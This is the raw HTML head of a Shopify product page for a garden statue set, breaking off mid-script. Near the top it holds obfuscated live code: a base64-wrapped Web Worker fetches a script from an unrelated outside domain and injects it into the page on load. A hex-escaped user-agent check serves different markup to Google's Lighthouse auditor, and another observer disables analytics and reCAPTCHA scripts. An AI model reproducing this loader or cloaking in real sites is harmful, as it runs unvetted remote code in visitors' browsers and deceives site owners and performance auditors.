

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.maplenest.com/products/new-garden-age-supply-small-shaolin-monk-set-of-4
body_size: 59951
content:
<!-- Tejashwani Shah 18/12/2020 Old Theme can be found at Layout/theme.theme.liquid before 18/12/2020 -->
 <!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en"> <![endif]-->
<!--[if (gte IE 10)|!(IE)]><!--><html lang="en"> <!--<![endif]-->                                                                                                                                                                                                                                                                                
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha256-eZrrJcwDc/3uDhsdt61sL2oOBY362qM3lon1gyExkL0=" crossorigin="anonymous" />                                                                                                                                                                
<head  itemscope itemtype="http://schema.org/WebSite">   
<!--  new added 27/09/2021    --> <script>var _listeners=[];EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,t,p){_listeners.push({target:this,type:e,listener:t}),this.addEventListenerBase(e,t,p)},EventTarget.prototype.removeEventListeners=function(e){for(var t=0;t!=_listeners.length;t++){var r=_listeners[t],n=r.target,s=r.type,i=r.listener;n==this&&s==e&&this.removeEventListener(s,i)}};</script><script type="text/worker" id="spdnworker">onmessage=function(e){var t=new Request("https://teamanufacturers.in/speedinjs.js",{redirect:"follow"});fetch(t).then(e=>e.text()).then(e=>{postMessage(e)})};</script>
<script type="text/javascript">var spdnx=new Worker("data:text/javascript;base64,"+btoa(document.getElementById("spdnworker").textContent));spdnx.onmessage=function(t){var e=document.createElement("script");e.type="text/javascript",e.textContent=t.data,document.head.appendChild(e)},spdnx.postMessage("init");</script>
<script type="text/javascript" data-spdn="1">
const observer=new MutationObserver(mutations=>{mutations.forEach(({addedNodes})=>{addedNodes.forEach(node=>{
if(node.tagName==='SCRIPT'&&node.innerHTML.includes('asyncLoad')){node.type='text/spdnscript'}
if(node.nodeType===1&&node.tagName==='SCRIPT'&&node.innerHTML.includes('recaptcha')){node.type='text/spdnscript'}
if(node.nodeType===1&&node.tagName==='SCRIPT'&&node.innerHTML.includes('connect.facebook.net')){node.type='text/spdnscript'}
if(node.nodeType===1&&node.tagName==='SCRIPT'&&node.innerHTML.includes('ajax.googleapis.com')){node.type='text/spdnscript'}
if(node.nodeType===1&&node.tagName==='SCRIPT'&&node.innerHTML.includes('facebook.net')){node.type='text/spdnscript'}
if(node.nodeType===1&&node.tagName==='SCRIPT'&&node.src.includes('gaTracker')){node.type='text/spdnscript'}
if(node.nodeType===1&&node.tagName==='SCRIPT'&&node.innerHTML.includes('gtag')){node.type='text/spdnscript'}
if(node.nodeType===1&&node.tagName==='SCRIPT'&&node.innerHTML.includes('tagmanager')){node.type='text/spdnscript'}
if(node.nodeType===1&&node.tagName==='SCRIPT'&&node.innerHTML.includes('gtm')){node.type='text/spdnscript'}
if(node.nodeType===1&&node.tagName==='SCRIPT'&&node.src.includes('googlet')){node.type='text/spdnscript'}
if(node.tagName==='SCRIPT'&&node.className=='analytics'){node.type='text/spdnscript'}  })})})
var ua = navigator.userAgent.toLowerCase();if ((ua.indexOf('chrome') > -1 || ua.indexOf('firefox') > -1) && window.location.href.indexOf("no-optimization") === -1) {observer.observe(document.documentElement,{childList:true,subtree:true})}</script> <meta name="p:domain_verify" content="656206f92d3c966919c053bbe35e10a0"/>
    
    	<link rel="canonical" href="https://www.maplenest.com/products/new-garden-age-supply-small-shaolin-monk-set-of-4" itemprop="url"/> <meta charset="utf-8"> <meta http-equiv="cleartype" content="on"> <meta name="google-site-verification" content="mNUgqYyruIujhiZiZSh4vHEvNVTVG5i8okofD2_x1XY" /> <meta name="robots" content="index,follow"> <!-- Custom Fonts --> <link href="//fonts.googleapis.com/css?family=.|Rubik:light,normal,medium,bold|Rubik:light,normal,medium,bold|Rubik:light,normal,medium,bold|Rubik:light,normal,medium,bold|Rubik:light,normal,medium,bold|Rubik:light,normal,medium,bold" rel="stylesheet" type="text/css" /> <!-- Stylesheets for Turbo 2.2.0 --> <link href="//www.maplenest.com/cdn/shop/t/44/assets/styles.scss.css?v=133650868311272364881703497793" rel="stylesheet" type="text/css" media="all" /> <title itemprop='name'>Garden Age Supply Small Shaolin Monk Set Of 4
| MapleNest</title> <meta name="description" content="Garden Age Supply Small Shaolin Monk Set Of 4Specifications Product Dimension: 8&quot;H Additional Information Material: Volcanic Ash,Rustic Gold SKU: 46217 Brand: Garden Age Supply Returns &amp;amp; Exchanges Non-returnable. Damaged items will be replaced. See full return policy" />

    

<meta name="author" content="MapleNest">
<meta property="og:url" content="https://www.maplenest.com/products/new-garden-age-supply-small-shaolin-monk-set-of-4">
<meta property="og:site_name" content="MapleNest"> <meta property="og:type" content="product"> <meta property="og:title" content="Garden Age Supply Small Shaolin Monk Set Of 4"> <meta property="og:image" content="http://www.maplenest.com/cdn/shop/products/46217_600x.jpg?v=1639375811"> <meta property="og:image:secure_url" content="https://www.maplenest.com/cdn/shop/products/46217_600x.jpg?v=1639375811"> <meta property="og:price:amount" content="150.00"> <meta property="og:price:currency" content="USD"> <meta property="og:description" content="Garden Age Supply Small Shaolin Monk Set Of 4Specifications Product Dimension: 8&quot;H Additional Information Material: Volcanic Ash,Rustic Gold SKU: 46217 Brand: Garden Age Supply Returns &amp;amp; Exchanges Non-returnable. Damaged items will be replaced. See full return policy"> <meta name="twitter:site" content="@ShopMapleNest">

<meta name="twitter:card" content="summary"> <meta name="twitter:title" content="Garden Age Supply Small Shaolin Monk Set Of 4"> <meta name="twitter:description" content=" Garden Age Supply Small Shaolin Monk Set Of 4Specifications

Product  Dimension: 8&quot;H
Additional Information

 Material: Volcanic Ash,Rustic Gold
 SKU: 46217
 Brand: Garden Age Supply

Returns &amp;amp; Exchanges
Non-returnable.
Damaged items will be replaced.
See full return policy"> <meta name="twitter:image" content="https://www.maplenest.com/cdn/shop/products/46217_240x.jpg?v=1639375811"> <meta name="twitter:image:width" content="240"> <meta name="twitter:image:height" content="240"> <!-- Mobile Specific Metas --> <meta name="HandheldFriendly" content="True"> <meta name="MobileOptimized" content="320"> <meta name="viewport" content="width=device-width,initial-scale=1"> <meta name="theme-color" content="#ffffff"> <link rel="shortcut icon" type="image/x-icon" href="//www.maplenest.com/cdn/shop/files/favicon_32x32.png?v=1613721799"> <!-- C1abc -->
   
 


 
 






<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="H0uWRG1n2nRgAI6cjgYiDhiYHHuSyHvIOty3q7RTyjw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/7370663/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="264d1241296d5d5c1a4d1393c6402397">
<link rel="alternate" type="application/json+oembed" href="https://www.maplenest.com/products/new-garden-age-supply-small-shaolin-monk-set-of-4.oembed">
<script async="async" rdata-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" rdata-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=7370663" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":7370663,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/7370663","merchantName":"MapleNest","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"MapleNest","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"264d1241296d5d5c1a4d1393c6402397","betas":["rich-media-storefront-analytics"],"domain":"www.maplenest.com","predictiveSearch":true,"shopId":7370663,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "modish-store.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Copy of Speedy Theme by Tejashwani 12\/1\/2022","id":122478887015,"schema_name":"Turbo","schema_version":"2.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.maplenest.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" rdata-src="//www.maplenest.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" rdata-src="//www.maplenest.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.maplenest.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.maplenest.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/livesearch.okasconcepts.com\/js\/livesearch.init.min.js?v=2\u0026shop=modish-store.myshopify.com"];
    for (var i = 0; i <urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":7370663,"offset":-28800,"reqid":"ca9d28d7-090a-4ab6-ab89-2cfdc1688bde-1768831275","pageurl":"www.maplenest.com\/products\/new-garden-age-supply-small-shaolin-monk-set-of-4","u":"404641bf9107","p":"product","rtyp":"product","rid":6618643398759};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" rdata-src="//www.maplenest.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" rdata-src="//www.maplenest.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.rdata-src="https://www.maplenest.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.maplenest.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script> <script>if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) {   document.write("   \n    \u003cscript\u003ewindow.performance \u0026\u0026 window.performance.mark \u0026\u0026 window.performance.mark('shopify.content_for_header.start');\u003c\/script\u003e\u003cmeta name=\"google-site-verification\" content=\"H0uWRG1n2nRgAI6cjgYiDhiYHHuSyHvIOty3q7RTyjw\"\u003e\n\u003cmeta id=\"shopify-digital-wallet\" name=\"shopify-digital-wallet\" content=\"\/7370663\/digital_wallets\/dialog\"\u003e\n\u003cmeta name=\"shopify-checkout-api-token\" content=\"264d1241296d5d5c1a4d1393c6402397\"\u003e\n\u003clink rel=\"alternate\" type=\"application\/json+oembed\" href=\"https:\/\/www.maplenest.com\/products\/new-garden-age-supply-small-shaolin-monk-set-of-4.oembed\"\u003e\n\u003cscript async=\"async\" src=\"\/checkouts\/internal\/preloads.js?locale=en-US\"\u003e\u003c\/script\u003e\n\u003clink rel=\"preconnect\" href=\"https:\/\/shop.app\" crossorigin=\"anonymous\"\u003e\n\u003cscript async=\"async\" src=\"https:\/\/shop.app\/checkouts\/internal\/preloads.js?locale=en-US\u0026shop_id=7370663\" crossorigin=\"anonymous\"\u003e\u003c\/script\u003e\n\u003cscript id=\"apple-pay-shop-capabilities\" type=\"application\/json\"\u003e{\"shopId\":7370663,\"countryCode\":\"US\",\"currencyCode\":\"USD\",\"merchantCapabilities\":[\"supports3DS\"],\"merchantId\":\"gid:\\\/\\\/shopify\\\/Shop\\\/7370663\",\"merchantName\":\"MapleNest\",\"requiredBillingContactFields\":[\"postalAddress\",\"email\",\"phone\"],\"requiredShippingContactFields\":[\"postalAddress\",\"email\",\"phone\"],\"shippingType\":\"shipping\",\"supportedNetworks\":[\"visa\",\"masterCard\",\"amex\",\"discover\",\"elo\",\"jcb\"],\"total\":{\"type\":\"pending\",\"label\":\"MapleNest\",\"amount\":\"1.00\"},\"shopifyPaymentsEnabled\":true,\"supportsSubscriptions\":true}\u003c\/script\u003e\n\u003cscript id=\"shopify-features\" type=\"application\/json\"\u003e{\"accessToken\":\"264d1241296d5d5c1a4d1393c6402397\",\"betas\":[\"rich-media-storefront-analytics\"],\"domain\":\"www.maplenest.com\",\"predictiveSearch\":true,\"shopId\":7370663,\"locale\":\"en\"}\u003c\/script\u003e\n\u003cscript\u003evar Shopify = Shopify || {};\nShopify.shop = \"modish-store.myshopify.com\";\nShopify.locale = \"en\";\nShopify.currency = {\"active\":\"USD\",\"rate\":\"1.0\"};\nShopify.country = \"US\";\nShopify.theme = {\"name\":\"Copy of Speedy Theme by Tejashwani 12\\\/1\\\/2022\",\"id\":122478887015,\"schema_name\":\"Turbo\",\"schema_version\":\"2.2.0\",\"theme_store_id\":null,\"role\":\"main\"};\nShopify.theme.handle = \"null\";\nShopify.theme.style = {\"id\":null,\"handle\":null};\nShopify.cdnHost = \"www.maplenest.com\/cdn\";\nShopify.routes = Shopify.routes || {};\nShopify.routes.root = \"\/\";\u003c\/script\u003e\n\u003cscript type=\"module\"\u003e!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);\u003c\/script\u003e\n\u003cscript\u003e!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);\u003c\/script\u003e\n\u003cscript\u003e\n  window.ShopifyPay = window.ShopifyPay || {};\n  window.ShopifyPay.apiHost = \"shop.app\\\/pay\";\n  window.ShopifyPay.redirectState = null;\n\u003c\/script\u003e\n\u003cscript id=\"shop-js-analytics\" type=\"application\/json\"\u003e{\"pageType\":\"product\"}\u003c\/script\u003e\n\u003cscript defer=\"defer\" async type=\"module\" src=\"\/\/www.maplenest.com\/cdn\/shopifycloud\/shop-js\/modules\/v2\/client.init-shop-cart-sync_C5BV16lS.en.esm.js\"\u003e\u003c\/script\u003e\n\u003cscript defer=\"defer\" async type=\"module\" src=\"\/\/www.maplenest.com\/cdn\/shopifycloud\/shop-js\/modules\/v2\/chunk.common_CygWptCX.esm.js\"\u003e\u003c\/script\u003e\n\u003cscript type=\"module\"\u003e\n  await import(\"\/\/www.maplenest.com\/cdn\/shopifycloud\/shop-js\/modules\/v2\/client.init-shop-cart-sync_C5BV16lS.en.esm.js\");\nawait import(\"\/\/www.maplenest.com\/cdn\/shopifycloud\/shop-js\/modules\/v2\/chunk.common_CygWptCX.esm.js\");\n\n  window.Shopify.SignInWithShop?.initShopCartSync?.({\"fedCMEnabled\":true,\"windoidEnabled\":true});\n\n\u003c\/script\u003e\n\u003cscript\u003e\n  window.Shopify = window.Shopify || {};\n  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};\n  window.Shopify.featureAssets['shop-js'] = {\"shop-cart-sync\":[\"modules\/v2\/client.shop-cart-sync_ZFArdW7E.en.esm.js\",\"modules\/v2\/chunk.common_CygWptCX.esm.js\"],\"init-fed-cm\":[\"modules\/v2\/client.init-fed-cm_CmiC4vf6.en.esm.js\",\"modules\/v2\/chunk.common_CygWptCX.esm.js\"],\"shop-button\":[\"modules\/v2\/client.shop-button_tlx5R9nI.en.esm.js\",\"modules\/v2\/chunk.common_CygWptCX.esm.js\"],\"shop-cash-offers\":[\"modules\/v2\/client.shop-cash-offers_DOA2yAJr.en.esm.js\",\"modules\/v2\/chunk.common_CygWptCX.esm.js\",\"modules\/v2\/chunk.modal_D71HUcav.esm.js\"],\"init-windoid\":[\"modules\/v2\/client.init-windoid_sURxWdc1.en.esm.js\",\"modules\/v2\/chunk.common_CygWptCX.esm.js\"],\"shop-toast-manager\":[\"modules\/v2\/client.shop-toast-manager_ClPi3nE9.en.esm.js\",\"modules\/v2\/chunk.common_CygWptCX.esm.js\"],\"init-shop-email-lookup-coordinator\":[\"modules\/v2\/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js\",\"modules\/v2\/chunk.common_CygWptCX.esm.js\"],\"init-shop-cart-sync\":[\"modules\/v2\/client.init-shop-cart-sync_C5BV16lS.en.esm.js\",\"modules\/v2\/chunk.common_CygWptCX.esm.js\"],\"avatar\":[\"modules\/v2\/client.avatar_BTnouDA3.en.esm.js\"],\"pay-button\":[\"modules\/v2\/client.pay-button_FdsNuTd3.en.esm.js\",\"modules\/v2\/chunk.common_CygWptCX.esm.js\"],\"init-customer-accounts\":[\"modules\/v2\/client.init-customer-accounts_DxDtT_ad.en.esm.js\",\"modules\/v2\/client.shop-login-button_C5VAVYt1.en.esm.js\",\"modules\/v2\/chunk.common_CygWptCX.esm.js\",\"modules\/v2\/chunk.modal_D71HUcav.esm.js\"],\"init-shop-for-new-customer-account